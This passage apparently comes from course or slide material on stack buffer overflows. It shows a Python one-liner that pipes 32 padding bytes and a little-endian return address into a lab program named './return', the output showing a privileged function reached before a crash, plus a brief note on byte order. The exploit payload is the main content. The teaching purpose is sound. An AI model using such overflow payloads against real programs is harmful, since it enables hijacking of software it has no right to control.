 CC> python -c 'print("a"*32 + "\x8b\x84\x04\x08")' | ./return
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa??
You have executed a function with high security level!
Segmentation fault (core dumped)
N.B. The order of bytes may change if the organization of bytes is little
endian or big endian:
➢ Big endian: most significant byte at the beginning
➢ Little endian: most significant byte at the end